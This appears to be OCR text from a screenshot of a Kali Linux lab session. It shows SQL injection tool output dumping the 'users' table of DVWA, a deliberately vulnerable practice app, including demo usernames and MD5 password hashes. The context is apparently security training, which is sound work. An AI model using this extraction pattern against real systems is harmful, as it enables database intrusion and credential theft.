 KaliLinux 2024 Clone [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 4:36
sukma@sukma: ~
File Actions Edit View Help
web server operating system: Linux Debian
web application technology: PHP 8.3.13, Apache 2.4.62
back-end DBMS: MySQL ≥ 5.1 (MariaDB fork)
[04:35:16] [INFO] fetching columns for table 'users' in database 'dvwa'
[04:35:16] [INFO] fetching entries for table 'users' in database 'dvwa'
[04:35:16] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: dvwa
Table: users
[5 entries]
| user_id | user | avatar | password | last_name | first_name | last_login |
failed_login |
| 1 | admin | /hackable/users/admin.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 | admin | admin | 2024-10-29 03:43:54 |
0 |
| 2 | gordonb | /hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 | Brown | Gordon | 2024-10-29 03:43:54 |
0 |
| 3 | 1337 | /hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b | Me | Hack | 2024-10-29 03:43:54 |
0 |
| 4 | pablo | /hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 | Picasso | Pablo | 2024-10-29 03:43:54 |
0 |
| 5 | smithy | /hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 | Smith | Bob | 2024-10-29 03:43:54 |
0 |
Right Ctrl